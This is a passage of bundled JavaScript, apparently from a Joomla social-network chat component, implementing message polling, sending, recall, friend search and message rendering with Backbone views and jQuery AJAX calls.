            if (this.getting_previous_messagse) {
                return;
            }
            if (chat_id) {
                joms_observer.do_action('chat_messages_loading');
            } else {
                if (+this.active.chat_id) {
                    chat_id = +this.active.chat_id;
                } else if (this.active.temp_chat_id) {
                    chat_id = +this.active.temp_chat_id;
                } else {
                    joms_observer.do_action('chat_previous_messages_loaded', []);
                    return;
                }
            }
            this.getting_previous_messagse = 1;
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxGetLastChat',
                    data: [chat_id, offset],
                    callback: $.proxy(function (json) {
                        this.getting_previous_messagse = 0;
                        if (_.isArray(json.messages) && _.isArray(json.seen)) {
                            if (offset) {
                                if (!json.messages.length) {
                                    json.messages.push({
                                        id: 0,
                                        message: null,
                                        attachment: null,
                                        user: null,
                                        timestamp: null,
                                        action: 'end'
                                    });
                                }
                                joms_observer.do_action('chat_previous_messages_loaded', json.messages, this.buddies);
                            } else {
                                joms_observer.do_action('chat_messages_loaded', json.messages, this.buddies);
                                if (this.show_seen) {
                                    joms_observer.do_action('chat_seen_message', json.seen, this.me, this.buddies);
                                }
                                this.doSeen(chat_id);
                                this.setSeen(chat_id);
                            }
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Ping server for any update on conversations.
         */
        conversationPing: function conversationPing() {
            var timestamp;

            // Cancel scheduled next ping.
            clearTimeout(this._conversationPingTimer);

            // Remember timestamp.
            this._conversationPingTimestamp = timestamp = new Date().getTime();

            // Perform ping to server.
            this._conversationPing().done($.proxy(function (json) {
                var active = [],
                    seen = [],
                    inactive = [],
                    changename = [],
                    data;

                // Do not proceed if timestamp is different, meaning that ping was called again during request.
                if (this._conversationPingTimestamp !== timestamp) {
                    return;
                }

                // Add new buddy list if any.
                if (json.newcomer && _.isArray(json.newcomer) && json.newcomer.length) {
                    _.each(json.newcomer, function (buddy) {
                        if (+this.me.id !== +buddy.id) {
                            this.buddyAdd(buddy.id, buddy.name, buddy.avatar);
                        }
                    }, this);
                }

                // Handle received messages.
                if (json.activities && _.isArray(json.activities) && json.activities.length) {
                    data = json.activities;
                    this.last_activity = data[data.length - 1].id;
                    var self = this;
                    if (joms.store) {
                        _.each(data, function (item) {
                            var chats = joms.store.state.chats;
                            if (!chats.info[item.chat_id]) {
                                return;
                            }

                            joms.store.commit('chats/messages/prepend', { messages: [item] });

                            if (item.action === 'seen') {
                                joms.store.dispatch('chats/seenBy', { chatid: +item.chat_id, userid: +item.user_id });
                            } else {
                                if (self.me.id != item.user_id) {
                                    if (+item.chat_id === +chats.active) {
                                        joms.store.dispatch('chats/seen', +item.chat_id);
                                    } else {
                                        joms.store.dispatch('chats/unread', +item.chat_id);
                                    }

                                    joms.store.dispatch('chats/open', +item.chat_id);
                                    joms.store.dispatch('chats/setTopSidebar', +item.chat_id);
                                }

                                joms.store.dispatch('chats/clearSeen', { chatid: +item.chat_id });
                            }
                        });
                    }

                    changename = _.filter(data, $.proxy(function (item) {
                        return item.action === 'change_chat_name';
                    }, this));

                    _.each(changename, function (item) {
                        var params = JSON.parse(item.params);
                        joms_observer.do_action('sidebar_change_conversation_name', _.escape(params.groupname), item.chat_id);
                        joms.store.dispatch('chats/changeName', { groupname: params.groupname, chat_id: item.chat_id });
                    });

                    if (this.active && _.isObject(this.active)) {
                        active = _.filter(data, $.proxy(function (item) {
                            var same_chat_id = +this.active.chat_id === +item.chat_id,
                                temp_chat_active = this.active.temp_chat_id && +this.active.temp_chat_id === +item.chat_id,
                                is_msg = item.action === 'sent' || item.action === 'leave' || item.action === 'add' || item.action === 'change_chat_name',
                                not_my_msg = +item.user_id !== +this.me.id;
                            return is_msg && not_my_msg && (same_chat_id || temp_chat_active);
                        }, this));
                        if (active.length) {
                            joms_observer.do_action('chat_messages_received', active, this.buddies);
                            if (+this.active.chat_id) {
                                this.doSeen(this.active.chat_id);
                            } else {
                                this.doSeen(this.active.temp_chat_id);
                            }
                            joms_observer.do_action('chat_remove_seen_message');
                            joms_observer.do_action('chat_move_window_to_top', active);
                            joms_observer.do_action('chat_move_notification_to_top', active);
                        }

                        seen = _.filter(data, $.proxy(function (item) {
                            return item.action === 'seen';
                        }, this));

                        if (seen.length) {
                            for (var i = 0; i < seen.length; i++) {
                                if (+seen[i].user_id === +this.me.id) {
                                    this.setSeen(seen[i].chat_id);
                                }
                            }
                            var seen_active = _.filter(seen, function (item) {
                                return +item.chat_id === +this.active.chat_id;
                            }, this);
                            if (this.show_seen) {
                                joms_observer.do_action('chat_seen_message', seen_active, this.me, this.buddies);
                            }
                        }
                    }

                    inactive = _.filter(data, $.proxy(function (item) {
                        var is_msg = item.action === 'sent',
                            not_in_active_chat = +this.active.chat_id !== +item.chat_id,
                            not_new_chat = this.conversations.hasOwnProperty('chat_' + item.chat_id),
                            not_my_msg = +item.user_id !== +this.me.id;
                        return is_msg && not_my_msg && not_in_active_chat && not_new_chat;
                    }, this));

                    if (inactive.length) {
                        for (var i = 0; i < inactive.length; i++) {
                            this.setUnread(inactive[i].chat_id);
                        }
                        joms_observer.do_action('chat_highlight_unread_windows', inactive);
                        joms_observer.do_action('chat_move_window_to_top', inactive);
                        joms_observer.do_action('chat_move_notification_to_top', inactive);
                    }

                    // Update sidebar if necessary.
                    var needUpdateSidebar = [];
                    _.each(data, function (item) {
                        var needUpdate = false,
                            chatId = +item.chat_id;

                        // Exclude my own activities.
                        if (+this.me.id !== +item.user_id) {

                            // When somebody is leaving or added to the chat.
                            if (item.action === 'leave' || item.action === 'add') {
                                needUpdate = true;

                                // When there is a new conversation.
                            } else if (!_.has(this.conversations, 'chat_' + chatId) && item.action !== 'seen') {
                                needUpdate = true;
                            }
                        } else if (this.me.id == item.user_id && item.action === 'add') {
                            needUpdate = true;
                        }

                        if (needUpdate && needUpdateSidebar.indexOf(chatId) < 0) {
                            needUpdateSidebar.push(chatId);
                        }
                    }, this);

                    if (needUpdateSidebar.length) {
                        needUpdateSidebar = JSON.stringify(needUpdateSidebar);
                        this.updateChatList(needUpdateSidebar);
                    }

                    joms_observer.do_action('chat_set_notification_label', this.countUnread(this.conversations));
                }

                // Schedule next ping.
                this._conversationPingTimer = setTimeout($.proxy(function () {
                    this.conversationPing();
                }, this), this.ping_time);
            }, this));
        },

        countUnread: function countUnread(data) {
            var count = 0;
            for (var key in data) {
                if (+data[key].seen === 0 && +data[key].mute === 0) {
                    count++;
                }
            }
            return count;
        },

        setUnread: function setUnread(chat_id) {
            this.conversations['chat_' + chat_id].seen = 0;
            joms_observer.do_action('chat_set_notification_label_unread', chat_id);
        },

        setSeen: function setSeen(chat_id) {
            if (this.conversations['chat_' + chat_id]) {
                this.conversations['chat_' + chat_id].seen = 1;
                joms_observer.do_action('chat_set_notification_label', this.countUnread(this.conversations));
                joms_observer.do_action('chat_set_notification_label_seen', chat_id);
                joms_observer.do_action('chat_set_window_seen', chat_id);
            }
        },

        doSeen: function doSeen(chat_id) {
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxSeen',
                    data: [chat_id]
                });
            }, this));
        },

        _conversationPing: function _conversationPing() {
            return $.Deferred($.proxy(function (defer) {
                this.ping = joms.ajax({
                    func: 'chat,ajaxPingChat',
                    data: [this.last_activity],
                    callback: $.proxy(function (json) {
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Get latest chat listing.
         * @param {number[]} ids
         * @return {_.debounce}
         */
        updateChatList: function updateChatList(ids) {
            joms.ajax({
                func: 'chat,ajaxGetChatList',
                data: [ids],
                callback: $.proxy(function (json) {
                    var list, unread;

                    _.each(json.buddies, function (buddy) {
                        this.buddySet(buddy);
                    }, this);

                    // Format conversation listing.
                    list = this.formatData(json.list, this.buddies);

                    // Update conversation listing.
                    _.each(list, function (item) {
                        this.conversations['chat_' + item.chat_id] = item;
                    }, this);

                    // Get total unread.
                    unread = this.countUnread(this.conversations);

                    joms_observer.do_action('chat_conversation_render', list);
                    joms_observer.do_action('chat_highlight_unread_windows', list);
                    joms_observer.do_action('chat_set_notification_label', unread);
                    joms_observer.do_action('chat_move_window_to_top', list);
                    joms_observer.do_action('chat_move_notification_to_top', list);

                    this.updateConversations();

                    if (joms.store) {
                        joms.store.dispatch('chats/fetch', { conversations: list });

                        _.each(list, function (item) {
                            joms.store.dispatch('chats/open', item.id);
                            joms.store.dispatch('chats/addSidebarItem', item.id);
                            joms.store.dispatch('chats/setTopSidebar', item.id);
                        });

                        _.each(json.buddies, function (buddy) {
                            joms.store.commit('users/add', { data: buddy });
                        });
                    }
                }, this)
            });
        },

        /**
         * Sends message.
         * @param {string} message
         * @returns jQuery.Deferred
         */
        messageSend: function messageSend(message, attachment) {
            this.ping.abort();
            var partner = [],
                name = '',
                chat_id = 0;
            if (+this.active.chat_id === 0) {
                partner = this.active.partner;
                name = this.active.name;
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_reset');
                if (this.active.temp_chat_id) {
                    joms_observer.do_action('chat_hightlight_active_window', this.active.temp_chat_id);
                    joms_observer.do_action('chat_remove_draft_conversation');

                    this.removeDraftConversation();
                    chat_id = this.active.temp_chat_id;
                    this.setActiveChat(chat_id);
                }
            } else {
                chat_id = +this.active.chat_id;
            }
            joms_observer.do_action('chat_move_window_to_top', [this.active]);
            joms_observer.do_action('chat_move_notification_to_top', [this.active]);
            joms_observer.do_action('chat_remove_seen_message');

            return $.Deferred($.proxy(function (defer) {
                var now = new Date().getTime();
                joms_observer.do_action('chat_message_sending', message, attachment, this.me, now);

                // Remove unneeded information.
                attachment = $.extend({}, attachment || {});
                delete attachment.name;
                delete attachment.url;

                joms.ajax({
                    func: 'chat,ajaxAddChat',
                    data: [chat_id, message, JSON.stringify(attachment), JSON.stringify(partner), name],
                    callback: $.proxy(function (json) {
                        if (json.error) {
                            joms_observer.do_action('chat_error_message', now);
                            alert(json.error);
                        } else {
                            joms_observer.do_action('chat_message_sent', json.reply_id, now, json.attachment || {});
                            if (chat_id === 0) {
                                this.conversations['chat_' + json.chat.chat_id] = this.formatData([json.chat], this.buddies)[0];
                                this.active = this.conversations['chat_' + json.chat_id];
                                this.setLocationHash(this.active.chat_id);
                                joms_observer.do_action('chat_override_draft_chat_window', this.active);
                                joms_observer.do_action('chat_hightlight_active_window', this.active.chat_id);
                                joms_observer.do_action('chat_render_option_dropdown', this.active.type, this.active.mute);
                                this.removeDraftConversation();
                            }
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Recall sent message.
         * @param {number} msgId
         * @returns jQuery.Deferred
         */
        messageRecall: function messageRecall(msgId) {
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxRecallMessage',
                    data: [msgId],
                    callback: $.proxy(function (json) {
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Naively get friend list from `window.joms_friends` value.
         * @returns jQuery.Deferred
         */
        friendListUpdate: function friendListUpdate() {
            return $.Deferred($.proxy(function (defer) {
                var timer = setInterval($.proxy(function () {
                    if (!_.isUndefined(window.joms_friends)) {
                        clearInterval(timer);
                        var friends = [];
                        var joms_friends = window.joms_friends;
                        for (var i = 0; i < joms_friends.length; i++) {
                            if (+joms_friends[i].id === +this.me.id) {
                                this.buddySet({ id: this.me.id, name: 'You', avatar: joms_friends[i].avatar });
                                this.me.name = 'You';
                                this.me.avatar = joms_friends[i].avatar;
                            } else {
                                friends.push(joms_friends[i]);
                            }
                        }
                        defer.resolveWith(this, [friends]);
                    }
                }, this), 100);
            }, this));
        },

        /**
         * Add buddy list.
         * @param {number} id
         * @param {string} name
         * @param {string} avatar
         */
        buddyAdd: function buddyAdd(id, name, avatar) {
            id = +id;
            if (!this.buddies.hasOwnProperty(id)) {
                this.buddies[id] = {
                    id: id,
                    name: name,
                    avatar: avatar
                };
            }
        },

        /**
         * Get buddy information.
         * @param {number} id
         * @return {Object|undefined}
         */
        buddyGet: function buddyGet(id) {
            return this.buddies[id];
        },

        /**
         * Set buddy information.
         * @param {Object} data
         * @param {number} data.id
         * @param {string} data.name
         * @param {string} data.avatar
         * @param {boolean} data.online
         */
        buddySet: function buddySet(data) {
            var id = data.id,
                data = _.extend(this.buddies[id] || {}, data);

            this.buddies[id] = data;
        },

        /**
         * Update conversations based on current state.
         * @return {_.debounce}
         */
        updateConversations: function updateConversations() {
            var active = this.active || {},
                activeId = +active.chat_id;

            _.each(this.conversations, function (item) {
                var isActive = +item.chat_id === activeId,
                    copy = $.extend({}, item, { active: isActive });

                joms_observer.do_action('chat_conversation_update', copy);
            }, this);
        }

    };

    return Chat;
});

},{"./header":2,"./messagebox":3,"./messages":4,"./notification":5,"./sidebar":6}],2:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation header view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-js--chat-header',

        events: {
            'click .joms-js--chat-new-message': 'createDraftConversation',
            'click .joms-js--chat-header-selector-div [data-user-id]': 'selectorSelect',
            'click .joms-js--chat-leave': 'leaveChat',
            'click .joms-js--chat-mute': 'muteChat',
            'click .joms-js--chat-change-active-group-name': 'changeActiveGroupChatName',
            'click .remove-selected-user': 'removeSelectedUser',
            'click .joms-dropdown-button': 'bindActionToMobilePopup',
            'keyup .joms-chat__search_user': 'actionOnSearchInput',
            'keydown .joms-chat__search_user': 'removeLastSelectedUser'
        },

        initialize: function initialize() {
            this.$info = this.$('.joms-js--chat-header-info');
            this.$button = this.$info.find('.joms-js--chat-new-message');
            this.$recipients = this.$info.find('.joms-chat__recipents');
            this.$selector = this.$('.joms-js--chat-header-selector');
            this.$selected = this.$selector.find('.joms-chat-selected');
            this.$selectorInput = this.$selector.find('.joms-input');
            this.$selectorDiv = this.$selector.find('.joms-js--chat-header-selector-div');
            this.$optionDropdown = this.$('.joms-js--chat-dropdown');
            this.$searchInput = this.$('.joms-chat__search_user');
            this.searchword = '';

            joms_observer.add_action('chat_selector_hide', this.selectorHide, 1, 0, this);
            joms_observer.add_action('chat_selector_show', this.selectorShow, 1, 0, this);
            joms_observer.add_action('chat_selector_reset', this.selectorReset, 1, 0, this);
            joms_observer.add_action('chat_update_info', this.updateChatInfo, 1, 0, this);
            joms_observer.add_action('chat_hide_new_message_button', this.hideNewMessageButton, 1, 0, this);
            joms_observer.add_action('chat_show_new_message_button', this.showNewMessageButton, 1, 0, this);
            joms_observer.add_action('chat_render_option_dropdown', this.renderOptionDropdown, 1, 3, this);
        },

        hideNewMessageButton: function hideNewMessageButton() {
            this.$button.css('visibility', 'hidden');
        },

        showNewMessageButton: function showNewMessageButton() {
            this.$button.css('visibility', '');
        },

        bindActionToMobilePopup: function bindActionToMobilePopup(e) {
            var self = this;
            if (joms.mobile) {
                setTimeout(function () {
                    var $mobile_dropdown = $('.joms-popup .joms-js--chat-dropdown');
                    var $chat_leave = $mobile_dropdown.find('.joms-js--chat-leave');
                    var $chat_mute = $mobile_dropdown.find('.joms-js--chat-mute');
                    var $chang_name = $mobile_dropdown.find('.joms-js--chat-change-active-group-name');

                    $chat_leave.on('click', function () {
                        self.leaveChat();
                    });

                    $chat_mute.on('click', function (e) {
                        self.muteChat(e);
                    });

                    $change_name.on('click', function () {
                        self.changeActiveGroupChatName();
                    });
                }, 300);
            }
        },

        changeActiveGroupChatName: function changeActiveGroupChatName() {
            var name = prompt(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION, '');
             if(name == null){
                this.$optionDropdown.hide();
                return;
             }
            var MAX_CHAR = 250,
                MIN_CHAR = 4;
            if (name && name.length < MIN_CHAR) {
                alert(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY);
            } else if (name && name.length > MAX_CHAR) {
                alert(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS);
            } else {
                joms_observer.do_action('chat_change_active_group_chat_name', name);
            }

            this.$optionDropdown.hide();
        },

        actionOnSearchInput: function actionOnSearchInput(e) {
            if (e.which === 27 /* Esc key */) {
                    this.selectorHide();
                    joms_observer.do_action('chat_selector_hide');
                    joms_observer.do_action('chat_selector_reset');
                    joms_observer.do_action('chat_remove_draft_conversation');
                    joms_observer.do_action('chat_open_first_window');
                    this.searchword = '';
                    return;
                }

            var self = this;
            var keyword = self.$searchInput.val().trim();
            var selected = self.$selected.find('.user-selected');
            var exclusion = '';
            if (selected.length) {
                exclusion = _.map(selected, function (item) {
                    return $(item).data('user-id');
                }).join(',');
            }
            self.$selectorDiv.empty();
            self.$selectorDiv.hide();

            if (keyword != self.searchword) {
                clearTimeout(self.search);
                self.searchword = keyword;
                if (!keyword) {
                    return;
                }
                self.search = setTimeout(function () {
                    self.$selectorDiv.append('<img src="' + joms.BASE_URL + 'components/com_community/assets/ajax-loader.gif" alt="loader" />');
                    self.$selectorDiv.show();
                    joms.ajax({
                        func: 'chat,ajaxGetFriendListByName',
                        data: [keyword, exclusion],
                        callback: function callback(json) {
                            if (Array.isArray(json) && json.length) {
                                self.$selectorDiv.empty();
                                self.selectorRender(json);
                            } else {
                                self.$selectorDiv.text(self.$selectorDiv.data('textNoResult'));
                            }
                        }
                    });
                }, 500);
            }
        },

        leaveChat: function leaveChat() {
            if (confirm(joms_lang.COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION)) {
                joms_observer.do_action('chat_leave');
                this.$optionDropdown.hide();

                if (joms.mobile) {
                    $('.mfp-bg').remove();
                    $('.mfp-wrap').remove();
                }
            }
        },

        muteChat: function muteChat(e) {
            var $dd = this.$optionDropdown,
                $btn = $(e.currentTarget),
                mute = +$btn.data('mute'),
                text = $btn.data(mute ? 'textMute' : 'textUnmute');

            $dd.hide();
            $btn.html(text).data('mute', mute ? 0 : 1);
            joms_observer.do_action('chat_mute', mute);
        },

        renderOptionDropdown: function renderOptionDropdown(type, mute, users) {
            var $dd = this.$optionDropdown;
            var $mute = $dd.find('.joms-js--chat-mute');
            var $add = $dd.find('.joms-js--chat-add-people');
            var $change_name = $dd.find('.joms-js--chat-change-active-group-name');

            $mute.data('mute', +mute).html($mute.data(+mute ? 'textUnmute' : 'textMute'));
            $add.attr('onclick', 'joms.popup.chat.addRecipient(\'' + users + '\')');
            type === 'group' ? ($add.show(), $change_name.show()) : ($add.hide(), $change_name.hide());
        },

        removeLastSelectedUser: function removeLastSelectedUser(e) {
            var keyword = this.$searchInput.val().trim();
            if (e.which === 8 && !keyword) {
                var selected = this.$selected.find('.user-selected').last();
                selected.remove();
                this.updateChatInfo();
            }
        },

        removeSelectedUser: function removeSelectedUser(e) {
            var $user = $(e.currentTarget).parent();
            $user.remove();
            this.updateChatInfo();
        },

        createDraftConversation: function createDraftConversation() {
            this.selectorShow();
            joms_observer.do_action('chat_create_draft_conversation');
        },

        /**
         * Render friend selector.
         * @param {object} buddies
         */
        selectorRender: function selectorRender(buddies) {
            _.each(buddies, function (buddy) {
                this.$selectorDiv.append(['<div class="joms-chat__item joms-selector-', buddy.id, '" data-user-id="', buddy.id, '" style="padding:5px">', '<div class="joms-avatar ', buddy.online ? 'joms-online' : '', '">', '<a><img src="', buddy.avatar, '" /></a>', '</div>', '<div class="joms-chat__item-body">', '<a>', buddy.name, '</a>', '</div>', '</div>'].join(''));
            }, this);
        },

        /**
         * Show new chat selector.
         * @params {HTMLEvent} e
         */
        selectorShow: function selectorShow() {
            this.$info.hide();
            this.$selector.show();
            this.$selectorInput.val('').focus();
        },

        /**
         * Hide new chat selector.
         */
        selectorHide: function selectorHide() {
            this.$selectorInput.val('');
            this.$selector.hide();
            this.$info.show();
            this.$selectorDiv.hide();
        },

        selectorReset: function selectorReset() {
            this.$selected.empty();
            this.$selectorDiv.empty();
        },

        /**
         * Hide new chat selector if Esc key is pressed.
         * @params {HTMLEvent} e
         */
        selectorHideOnEscape: function selectorHideOnEscape(e) {},

        /**
         * Hide new chat selector on input blur.
         * @params {HTMLEvent} e
         */
        selectorHideOnBlur: function selectorHideOnBlur(e) {
            this.selectorHide();
        },

        /**
         * Create new conversation with friend.
         * @params {HTMLEvent} e
         */
        selectorSelect: function selectorSelect(e) {
            var $el = $(e.currentTarget),
                user_id = $el.data('user-id'),
                name = $el.find('.joms-chat__item-body').text(),
                avatar = $el.find('img').attr('src'),
                html;

            html = ['<span class="user-selected" data-user-id="' + user_id + '">', name, '<i class="fa fa-times remove-selected-user"></i>', '</span>'].join('');

            $el.hide();
            this.$selected.append(html);
            this.$searchInput.val('').focus();
            this.$selectorDiv.hide();
            this.updateChatInfo();
            this.searchword = '';

            joms_observer.do_action('chat_buddy_add', user_id, name, avatar);
        },

        updateChatInfo: function updateChatInfo() {
            var user_selected,
                partner = [],
                name = [],
                chatname = '';
            user_selected = this.$selected.find('.user-selected');
            if (user_selected.length < 1) {
                joms_observer.do_action('chat_empty_message_view');
                joms_observer.do_action('chat_disable_message_box');
            } else if (user_selected.length === 1) {
                name.push(user_selected.text());
                joms_observer.do_action('chat_single_conversation_get_by_user', user_selected.data('user-id'));
                joms_observer.do_action('chat_enable_message_box');
            } else if (user_selected.length > 1) {
                _.each(user_selected, function (item) {
                    partner.push($(item).data('user-id'));
                    name.push($(item).text());
                }, this);
                joms_observer.do_action('chat_empty_message_view');
                joms_observer.do_action('chat_enable_message_box');
            }

            if (name.length) {
                chatname = util.formatName(name);
            }

            joms_observer.do_action('chat_update_draft_conversation', chatname, partner);
            joms_observer.do_action('rename_chat_title', chatname);
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],3:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    /**
     * Conversation sidebar view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__messagebox',

        events: {
            'click .joms-js--send': 'messageSend',
            'keydown textarea': 'messageSendOnEnter'
        },

        initialize: function initialize() {
            this.$wrapper = this.$('.joms-js-wrapper');
            this.$disabler = this.$('.joms-js-disabler');
            this.$textarea = this.$('textarea');
            this.$thumbnail = this.$('.joms-textarea__attachment--thumbnail');

            joms_observer.add_action('chat_conversation_open', this.render, 10, 2, this);
            joms_observer.add_action('chat_conversation_update', this.update, 10, 1, this);
            joms_observer.add_action('chat_disable_message_box', this.disableMessageBox, 10, 1, this);
            joms_observer.add_action('chat_enable_message_box', this.enableMessageBox, 10, 1, this);
        },

        render: function render() {
            this.$textarea.val('');
        },

        update: function update(item) {
            if (!item.active) {
                return;
            }

            if (item.type === 'group' && !+item.participants) {
                this.$disabler.show();
                this.$textarea.attr('disabled', 'disabled');
            } else {
                this.$disabler.hide();
                this.$textarea.removeAttr('disabled');
            }
        },

        disableMessageBox: function disableMessageBox() {
            this.$disabler.show();
            this.$textarea.attr('disabled', 'disabled');
        },

        enableMessageBox: function enableMessageBox() {
            this.$disabler.hide();
            this.$textarea.removeAttr('disabled');
        },

        messageSend: function messageSend(e) {
            var msg = $.trim(this.$textarea.val()),
                $draft = $('.joms-js--chat-item-0 '),
                $attachment = jQuery('.joms-textarea__attachment--thumbnail'),
                $file = $attachment.children('b'),
                $img = $attachment.children('img'),
                attachment;

            // Exit on new message if no user is selected.
            if ($draft.length && !$('.user-selected').length) {
                return;
            }

            // Handle file attachment parameter.
            if ($file.length) {
                attachment = {
                    type: 'file',
                    id: $file.data('id'),
                    url: $file.data('path'),
                    name: $file.data('name')
                };
                this.$wrapper.find('.removeAttachment').click();
                $file.remove();

                // Handle image attachment parameter.
            } else if ($img.attr('src').match(/\.(gif|jpe?g|png)$/i)) {
                attachment = {
                    type: 'image',
                    id: $img.data('photo_id'),
                    url: $img.attr('src')
                };
                this.$wrapper.find('.removeAttachment').click();

                // Handle empty attachment.
            } else {
                attachment = '';
            }

            if (msg || attachment) {
                joms_observer.do_action('chat_messagebox_send', msg, attachment);
                this.$textarea.val('');
                e.preventDefault();
            }
        },

        messageSendOnEnter: function messageSendOnEnter(e) {
            if (e.which === 13 && e.shiftKey) {
                this.messageSend(e);
            }
        }
    });
})(joms.jQuery, joms._, joms.Backbone);

},{}],4:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation messages view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__messages',

        events: {
            'click .joms-chat__message-actions a': 'recallMessage',
            'mouseenter [data-tooltip]': 'showTooltip',
            'mouseleave [data-tooltip]': 'hideTooltip'
        },

        initialize: function initialize(config) {
            this.$loading = this.$('.joms-js--chat-conversation-loading');
            this.$messages = this.$('.joms-js--chat-conversation-messages');
            this.$noParticipants = this.$('.joms-js--chat-conversation-no-participants');

            joms_observer.add_action('chat_conversation_open', this.render, 10, 2, this);
            joms_observer.add_action('chat_conversation_update', this.update, 10, 1, this);
            joms_observer.add_action('chat_messages_loading', this.messagesLoading, 10, 1, this);
            joms_observer.add_action('chat_messages_loaded', this.messagesLoaded, 10, 3, this);
            joms_observer.add_action('chat_messages_received', this.messagesReceived, 10, 3, this);
            joms_observer.add_action('chat_messages_render', this.messagesRender, 10, 10, this);
            joms_observer.add_action('chat_message_sending', this.messageSending, 10, 5, this);
            joms_observer.add_action('chat_message_sent', this.messageSent, 10, 3, this);
            joms_observer.add_action('chat_empty_message_view', this.emptyView, 1, 0, this);
            joms_observer.add_action('chat_seen_message', this.seenMessage, 1, 3, this);
            joms_observer.add_action('chat_remove_seen_message', this.removeSeenMessage, 1, 2, this);
            joms_observer.add_action('chat_previous_messages_loaded', this.previousMessagesLoaded, 1, 2, this);
            joms_observer.add_action('chat_error_message', this.errorMessage, 1, 1, this);

            // Handle scrolling through the messages.
            this.$messages.on('mousewheel DOMMouseScroll', $.proxy(this.onScroll, this));
        },

        render: function render() {
            this.$messages.empty().hide();
            this._updateRecallAbility();
        },

        update: function update(item) {
            var participants;

            if (!item.active) {
                return;
            }

            participants = +item.participants;
            if (item.type !== 'group') {
                participants = 1;
            }

            this._toggleEmptyParticipants(participants);
        },

        errorMessage: function errorMessage(now) {
            var $error = this.$messages.find('[data-timestamp=' + now + ']');
            $error.addClass('joms-chat__message-error');
            $error.find('.joms-js-chat-loading').hide();
            $error.find('.joms-chat__message-actions').hide();
        },

        /**
         * Get older messages for current conversation.
         */
        getOlderMessages: _.debounce(function () {
            var $ct = this.$messages,
                $end = $ct.children('.joms-js--chat-conversation-end'),
                $msg,
                msgId;

            // Do not proceed if all older messages are already loaded.
            if ($end.length) {
                return;
            }

            // Get ID of the oldest message.
            $msg = $ct.find('.joms-js-chat-content[data-id]').first();
            msgId = $msg.data('id');

            // Get previous messages if ID found.
            if (msgId) {
                this.$loading.show();
                joms_observer.do_action('chat_get_previous_messages', null, msgId);
            }
        }, 500, true),

        seenMessage: function seenMessage(data, me, buddies) {
            var seen, names, template, html, $seen;

            if (!(_.isArray(data) && data.length)) {
                return;
            }

            seen = _.chain(data).filter(function (item) {
                return +me.id !== +item.user_id;
            }).map(function (item) {
                return buddies[item.user_id];
            }).value();

            if (!seen.length) {
                return;
            }

            // Merge with previous seen users.
            this._seen = _.chain((this._seen || []).concat(seen)).uniq(function (item) {
                return +item.id;
            }).sortBy(function (item) {
                return item.name;
            }).value();

            // Removes previous seen html.
            $seen = this.$messages.children('.joms-js--seen');
            if ($seen.length) {
                $seen.remove();
            }

            // Render new seen html.
            template = util.getTemplateById('joms-js-template-chat-seen-by');
            names = _.map(this._seen, function (item) {
                return item.name;
            });
            html = template({ seen: this._seen, names: util.formatName(names) });
            $seen = $(html).addClass('joms-js--seen');

            this.$messages.append($seen);
            this.scrollToBottom();
        },

        removeSeenMessage: function removeSeenMessage() {
            this._seen = false;
            this.$messages.children('.joms-js--seen').remove();
        },

        emptyView: function emptyView() {
            this._seen = false;
            this.$loading.hide();
            this.$messages.empty().show().css('opacity', '');
        },

        messagesLoading: function messagesLoading() {
            this.$messages.css('opacity', 0);
            this.$loading.show();
        },

        messagesLoaded: function messagesLoaded(data, buddies) {
            this.$loading.hide();
            this.$messages.css('opacity', '');

            data.reverse();
            _.each(data, function (item) {
                var user = buddies[item.user_id];
                var time = item.created_at * 1000;
                this.messagesRender(item.id, item.content, item.attachment ? JSON.parse(item.attachment) : {}, user, time, item.action, item.params ? JSON.parse(item.params) : {});
            }, this);
            this._updateRecallAbility();
            this.scrollToBottom();
        },

        messagesRender: function messagesRender(id, message, attachment, user, timestamp, action, params) {
            var $container = this.$messages,
                date = new Date(timestamp),
                timeFormatted = util.formatDateTime(timestamp),
                dGroup,
                $dGroup,
                template,
                html,
                $last,
                name,
                mine;

            // Get date group for messages.
            dGroup = date.toJSON().slice(0, 10).replace(/-/g, '');
            $dGroup = $container.children('.joms-js-chat-message-dgroup').filter('[data-id="' + dGroup + '"]');

            if (!$dGroup.length) {
                template = util.getTemplateById('joms-tpl-chat-message-dgroup');
                $dGroup = $(template({ id: dGroup, date: util.formatDate(timestamp) }));
                $dGroup.appendTo($container);
            }

            $container = $dGroup.children('.joms-js-content');

            mine = user && +user.id === +window.joms_my_id || false;
            name = mine ? 'you' : '';

            if (action === 'sent') {

                // Format links.
                message = message.replace(/((http|https):\/\/.*?[^\s]+)/g, '<a target="_blank" style="text-decoration:underline" href="$1">$1</a>');

                // Replace newlines.
                message = message.replace(/\\n/g, '<br />');
                message = message.replace(/\r?\n/g, '<br />');

                var att = '';
                if (attachment.type) {
                    att = this.attachmentView(attachment);
                }

                $last = $container.find('.joms-chat__message-item').last();

                if (!$last.length || +$last.data('user-id') !== +user.id) {
                    if (user.name.indexOf('<') >= 0) {
                        var span = document.createElement('span');
                        span.innerHTML = user.name;
                        user.name = span.innerText;
                    }

